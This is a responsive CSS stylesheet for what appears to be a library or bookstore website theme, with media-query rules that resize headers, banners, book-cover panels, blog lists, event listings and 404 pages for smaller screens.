.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.header-3 .dl-menuwrapper {
	float: right;
	margin: 7px 0 0px 10px;
}
.header-3 .social-icon {
	margin: 0
}
.header-1 .dl-menuwrapper {
	margin: 7px 0px;
}
.book-cover-detail .kode-thumb {
	width: 200px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 20px 0 0 230px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 230px 0 0;
}
.book-cover-detail h2 {
	font-size: 40px;
	margin: 0px;
}
.book-cover-detail h4 {
	font-size: 18px;
}
.book-cover-detail p {
	font-size: 14px;
	line-height: 22px;
}
.section-heading-1 .kode-icon:before {
	left: 23%;
}
.section-heading-1 .kode-icon:after {
	right: 23%;
}
.kode-page-heading {
	margin: 140px 0px 90px 0;
}
.kode-banner .kode-caption-2 {
	width: 60%;
	margin-left: -36%;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 24px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.search-section .form-container {
	padding: 30px 0px;
}
.search-section .form-container input, .search-section .chosen-container {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 10px;
}
.lib-papular-books .tab-content {
	width: 100%;
}
.lib-papular-books .nav-tabs {
	width: 100%;
	margin: -24px 0 20px 0;
}
.lib-authors {
	margin-bottom: 30px;
}
.newsletters-container {
	padding: 0px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding-bottom: 30px;
	padding-top: 20px;
}
.kode-uptodate h2 {
	margin-bottom: 0px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	width: 100%;
	float: left;
	padding: 20px;
}
.lib-event-listing .kode-text {
	padding: 30px;
}
.lib-event-listing {
	border: solid 1px #ccc;
}
.lib-event-listing:hover .kode-thumb {
	box-shadow: none;
}
.lib-event-listing:hover {
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.error-404 {
	width: 100%;
}
.page-404 p {
	font-size: 300px;
}
.page-404 span {
	font-size: 40px;
	margin: -30px 0px 0px 0px;
}
.search-section .nav-tabs > li > a {
	padding: 10px 20px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 20px;
}
.search-section .nav-tabs {
	margin: -55px 0px 0px 0px;
}
.kode-author-detail-2 .kode-thumb {
	width: 300px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px 0px 0px 330px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:50%;
}
.kode-sidebar.kode-left-sidebar, .kode-sidebar.kode-right-sidebar, .kode-widget.kode-sidebar-element{
	margin-bottom: 30px;
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-widget{
	float:left;
	width:100%;
}

}

/*

=================================================

			FROM 768PX TO 979PX

=================================================

*/



@media (min-width: 768px) and (max-width: 979px) {
.body-wrapper{
	width:100%;
}
}

/*

=================================================

			FROM 0PX TO 767PX

=================================================

*/

@media (max-width: 767px) {
.body-wrapper{
	width:100%;
}
.section-content h2 {
	font-size: 24px;
}
.kode-profile-text img {
	margin-bottom: 20px;
}
.kode-service {
	padding: 45px 20px;
}
.kode-testimonials-4 .kode-text {
	padding: 0 10px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 24%
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 24%;
	left: auto;
}
.kode-testimonials-4 h2 {
	font-size: 24px;
}
.testimonial-section {
	padding: 50px 0px;
}
.kd-tab-2 .tab-content {
	width: 67%;
}
.kd-tab-2 .nav-tabs {
	width: 33%;
}
.kd-tab-2 .nav-tabs > li > a {
	font-size: 12px;
	padding: 10px;
}
.count-up-section-2 .count-up .counter {
	line-height: normal;
}
.count-up-section-2 .count-up {
	padding: 20px 0px;
	text-align: center;
}
.count-up-section-2 .count-up p:before {
	display: none;
}
.kode-newsletters .input-container {
	width: 100%;
}
.top-strip {
	text-align: center;
}
.top-strip .site-info {
	float: none;
	display: inline-block;
}
.logo-container .logo {
	float: left;
}
.kode-page-heading {
	margin: 140px 0 20px;
}
.kode-inner-banner-3 .kode-page-heading {
	margin: 150px 0 50px;
}
.kode-comments ul li .kode-thumb {
	height: 60px;
	width: 60px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 80px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 60px;
}
.kode-blog-full .meta-date p {
	font-size: 14px;
	line-height: normal
}
.kode-blog-full .meta-date .kode-date p {
	margin: 5px 0px 0px 15px;
	float: left;
}
.kode-blog-full .meta-date .kode-date h2 {
	font-size: 24px;
	float: left;
}
.kode-blog-full .kode-text h2 {
	font-size: 20px;
	line-height: normal;
	margin-bottom: 5px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 30px;
}
.kode-newsletters .section-content h2 {
	font-size: 18px;
}
.section-content {
	padding: 0px;
}
.sidebar {
	margin-bottom: 30px;
	float: left;
	width: 100%;
}
.copyrights {
	text-align: center;
}
.copyrights p {
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.cards {
	float: left;
	width: 100%;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.kode-inner-banner-2 .kode-page-heading {
	margin: 30px 0 20px;
}
.kode-inner-banner-2 .kode-page-heading h2 {
	font-size: 28px;
}
.coming-soon h2 {
	font-size: 30px;
}
.coming-soon .countdown-amount {
	font-size: 34px;
}
.coming-soon .is-countdown {
	width: 100%;
}
.coming-soon .countdown-show4 .countdown-section {
	width: 22.4%;
	margin: 0 1%;
}
.coming-soon .countdown-period {
	font-size: 12px;
}
.coming-soon .search-field {
	width: 96%;
}
.page-404 p {
	font-size: 180px;
	line-height: 180px;
	margin: 0px;
}
.page-404 span {
	font-size: 20px;
	line-height: 40px;
	margin: -40px 0 0;
}
.error-404 h2 {
	font-size: 30px;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width: auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width: auto;
}
.header-3 .logo {
	height: auto;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.lib-event-listing .kode-thumb {
	margin-bottom: 30px;
}
.lib-event-listing .lib-event-captions p.date span {
	font-size: 30px;
}
.lib-event-listing .lib-event-captions {
	width: 45%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.search-section .nav-tabs > li {
	float: left;
	width: 33.333%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	font-size: 12px;
	padding: 12px 25px;
	font-weight: normal;
	text-align: center;
}
.search-section .nav-tabs {
	margin: 0px;
}
.search-section .nav-tabs > li.active > a:before, .search-section .nav-tabs > li.active > a:after {
	display: none;
}
.search-section {
	padding: 20px;
}
.search-section .form-container {
	padding: 10px 0px 0;
}
.search-section .form-container div {
}
.search-section .form-container input[type="text"], .search-section .form-container button {
	margin: 10px 0px;
}
#filterable-item-filter-1 li {
	margin: 0 0 3px;
}
.buy-template {
	text-align: center;
}
.buy-template h2 {
	font-size: 20px;
}
.buy-template .kode-btns {
	float: left;
	width: 100%;
	margin-top: 10px;
}
.buy-template .kode-btns a {
	float: none;
	margin: 0px 3px;
	padding: 6px 20px;
	font-size: 12px;
}
.gift-card-section .kode-gift {
	float: left;
	width: 100%;
}
.gift-card-section:before {
	display: none;
}
.kode-package {
	margin: 0px 0px 30px 0px;
}
.kode-package .package-content {
	padding: 60px 30px 30px 30px;
}
.kode-blog-list .kode-thumb {
	width: 200px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 10px 220px;
}
.kode-blog-list .kode-text p {
	font-size: 14px;
	margin: 0px;
	line-height: 20px;
}
.kode-blog-list .kode-text h2 {
	margin: 0px;
}
header {
	position: static;
	background-color: #000;
	padding: 20px 0px;
}
.kode-banner .kode-caption h2 {
	font-size: 30px;
}
.kode-banner .kode-caption h5 {
	font-size: 14px;
}
.kode-banner .kode-caption p {
	display: none;
}
.kode-banner .kode-caption h5::before, .kode-banner .kode-caption h5::after {
	top: 7px;
}
.kode-banner .kode-caption .input-container {
	display: none;
}
.kode-banner .kode-caption-2 {
	width: 80%;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 18px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 .caption-btns a {
	padding: 6px 20px;
	font-size: 14px;
}
.kode-service-3 {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 7px 10px;
	font-size: 12px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a {
	top: 0px;
	height: 30px;
	line-height: 30px;
}
.lib-papular-books .nav-tabs {
	float: left;
	width: 100%;
	display: none;
}
.lib-papular-books .tab-content {
	float: left;
	width: 100%;
}
.lib-papular .kode-thumb {
	width: 40%;
}
.lib-papular .kode-text {
	padding: 0 0 0 300px;
}
.lib-authors {
	width: 100%;
	margin-bottom: 30px;
	float:left;
}
.newsletters-container {
	float: left;
	width: 100%;
	padding: 0px;
}
.header-3 {
	padding: 0px;
	background-color: transparent;
}
.header-3 .container {
	padding: 0px;
}
.lib-ebook h3 {
	display: none;
}
.lib-ebook {
	margin-bottom: 30px;
	text-align: center;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding: 30px 20px;
}
.kode-uptodate h2 {
	margin: 0px;
}
.kode-uptodate .social-icons {
	float: left;
	width: 100%;
}
.kode-uptodate .social-icons ul {
	margin: 0px 0px 10px 0px;
	width: 100%;
	text-align: center
}
.kode-uptodate .social-icons ul li {
	float: none;
	display: inline-block;
}
.kode-blog-full .writer .kode-text {
	float: none;
	padding: 0px 0px 0px 95px;
}
.kode-blog-full .kode-thumb {
	margin: 0px;
}
.kode-blog-full .meta-date .writer {
	padding: 0px 0px 10px 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 28%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 28%;
}
.best-seller-pro {
	padding: 10px;
}
.kode-event-detail-thumb .kode-caption {
	padding: 0px;
}
.kode-event-detail-thumb .social-icon {
	width: auto;
	top: 10px;
	left: 10px;
}
.header-1 {
	padding: 0px;
}
.lib-papular .kode-thumb {
	width: 100%;
	float: left;
}
.lib-papular .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.section-heading-1 h2 {
	font-size: 22px;
}
.kode-newsletters-2 .input-container {
	margin: 0px 0px 30px 0px;
}
.kode-newsletters-2 div {
	float: left;
	width: 100%;
}
.lib-copyrights p {
	width: 100%;
	text-align: center;
	margin: 0px 0px 10px 0px;
}
.lib-copyrights .social-icon {
	float: left;
	width: 100%;
}
.lib-copyrights .social-icon ul {
	float: left;
	width: 100%;
	text-align: center;
}
.lib-copyrights .social-icon ul li {
	float: none;
	display: inline-block;
}
.lib-count-up-section .count-up {
	padding: 50px 0 20px;
}
.kode-author-detail-2 .kode-thumb {
	width: 100%;
	margin-bottom: 30px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px;
}
.kode-facts .nav-tabs > li > a {
	font-size: 14px;
	padding: 8px 10px;
}
.kode-page-heading {
	margin: 30px 0 20px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:100%;
}
.search-section .chosen-container{
	margin-bottom:10px;
}
.lib-video-section h2{
	font-size:30px;
}
.comment-form div{
	float:left;
	width:100%;
}
.header-3 .logo{
	float:none;
	width:180px;
	margin:0px auto;
}
.header-3 .logo-container .col-md-3, .header-3 .logo-container .col-md-9{
	float:left;
	width:100%;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip{
	margin:17px 0px;
	padding:0px;
	width:100%
}
.header-3 .dl-menuwrapper{
	position:absolute;
	top:0px;
	right:20px;
}
.header-3 .top-strip .social-icon{
	float:left;
}

.section-heading-1 h2, .pagebuilder-wrapper .section-heading-1 h2, .kode-parallax-wrapper .section-heading-1 h2{
	font-size:24px;
	margin-bottom:10px;
}
.section-heading-1 .kode-icon{
	
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
}

/*

=================================================

			FROM 0PX TO 0PX

=================================================

*/

@media (max-width: 480px) {
.body-wrapper{
	width:100%;
}
	.logged-in.admin-bar header.header-3{
	margin-top:40px;
	width:100%;
	float:left;
}
.lib-event-listing .lib-event-captions {
	position: static;
	float: left;
	width: 100%;
	border: none;
}
.header-3 .top-strip {
	display: none;
}
.header-3 .logo {
	width: 150px;
}
.header-3 .logo img {
	width: 100%;
}
.kode-content section:first-child {
	padding: 30px 0 40px;
}
section {
	padding: 30px 0px;
}
.kode-service {
	padding: 20px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 0px;
	left: auto;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 0px;
	top: 34px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px;
}
.kode-testimonials-4 .kode-thumb {
	height: 100px;
	width: 100px;
}
.count-up-section span.counter {
	font-size: 30px;
	line-height: 30px;
}
.count-up-section .count-up p {
	font-size: 12px;
}
.count-up-section .count-up {
	padding: 15px 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li {
	float: left;
	margin: 0px;
	width: auto;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a {
	font-size: 12px;
	font-weight: normal;
	padding: 9px 10px;
	margin: 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a {
	font-size: 12px;
	font-weight: normal;
	padding: 8px 10px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs {
	margin-top: -38px;
}
.book-guide img {
	width: 100%;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 100%;
}
.kd-tab-2 .tab-content {
	width: 100%;
}
.kode-blog-detail .kode-user {
	float: left;
	width: 100%;
}
.kode-blog-detail .blog-meta {
	float: left;
	width: 100%
}
.kode-blog-detail .kode-detail-meta {
	padding: 0px;
}
.kode-blog-detail .kode-text h2 {
	margin: 0px;
}
.kode-comments ul li .kode-text a.reply {
	position: static;
}
.kode-map iframe {
	height: 200px;
}
.padding-tb-50 {
	padding: 30px px;
}
.contact-info ul li {
	width: 100%;
	margin: 0px;
}
.page-404 p {
	font-size: 110px;
	line-height: 100px;
}
.page-404 span {
	position: static;
	font-size: 20px;
	margin: 0px;
}
.error-404 {
	width: 100%;
	margin: 0px;
}
.error-404 a.go-back {
	font-size: 16px;
}
.top-strip ul.my-account li a {
	font-size: 12px;
	text-transform: capitalize;
}
.header-1 .top-strip {
	text-align: center;
}
.header-1 .top-strip .pull-left {
	width: 100%;
}
.top-strip ul.my-account {
	float: left;
	width: 100%;
}
.top-strip ul.my-account li {
	float: none;
	display: inline-block;
	margin: 0px 4px;
}
.kode-banner .kode-caption h5 {
	display: none;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before {
	font-size: 30px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.kode-package .package-content {
	padding: 30px;
}
.kode-package .package-content h2 {
	margin-bottom: 15px;
}
.kode-banner .kode-caption-2 .caption-btns {
	display: none;
}
.kode-banner .kode-caption-2 {
	left: 0;
	text-align: center;
	width: 100%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 10px;
	font-size: 10px;
}
.lib-papular .kode-thumb {
	width: 100%;
	margin-bottom: 20px;
}
.lib-papular .kode-text {
	padding: 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 10%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 10%;
}
.section-heading-1 h2 {
	font-size: 24px;
}
.newsletters-container div {
	float: left;
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.lib-video-section h2 {
	font-size: 22px;
}
.lib-contact-section .location-text {
	width: 100%;
	height: auto;
	position: static;
	border-radius: 0;
	float: left;
	padding: 30px;
}
.lib-contact-section .kode-thumb {
	display: none;
}
.lib-contact-section iframe {
	height: 250px;
	float: left;
	width: 100%;
}
.lib-call-to-action h2 {
	font-size: 30px;
}
.kode-uptodate .input-container button {
	font-weight: normal;
	font-size: 12px;
	padding: 10px 10px;
}
.kode-uptodate h2 {
	font-size: 22px;
}
.lib-theme-intro .kode-thumb img {
	float: left;
	width: 100%;
}
.section-heading {
	padding: 0px;
}
.section-heading h2 {
	font-size: 20px;
}
.section-content h2 {
	font-size: 20px;
}
.lib-blog-2.lib-blog-3 .kode-text {
	margin: 0px;
	padding: 20px;
}
.lib-blog-2.lib-blog-3 .kode-blog-date {
	right: auto;
	top: auto;
	bottom: 0px;
}
.kode-blog-date {
	width: 100%;
	margin-bottom: 10px;
}
.kode-blog-date p, .kode-blog-date span {
	float: left;
	width: 50%;
}
.kode-blog-date span:before {
	display: none;
}
.lib-blog-detail .detailed-text .header .kode-text {
	float: left;
	width: 100%;
	padding: 0px;
}
.lib-blog-detail .detailed-text .header .kode-text h3 {
	font-size: 18px;
	margin: 0px;
}
.lib-blog-detail .detailed-text .header {
	margin: 0px;
}
.kode-comments ul li .kode-thumb {
	width: 40px;
	height: 40px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 60px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 40px;
}
.location-map iframe {
	height: 200px;
}
.product-review-tabs .nav-tabs li {
	float: left;
	width: 100%;
}
.product-review-tabs .nav-tabs li a {
	font-size: 12px;
	font-weight: normal;
	padding: 10px;
}
.book-cover-detail .kode-thumb {
	width: 100%;
	padding: 0px 100px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text, .book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 0 0 0;
	width: 100%;
	text-align: left;
}

.heading-1 h2 {
	font-size: 22px;
}
.kode-facts .nav-tabs > li {
	width: 100%;
	float: left;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
.search-section .nav-tabs > li{
	margin-top:10px;
	width:100%;
}
.lib-event-listing .lib-event-captions a.register{
	position:static;
}
.lib-event-listing .kode-thumb{
	margin:0px;
}
}
}
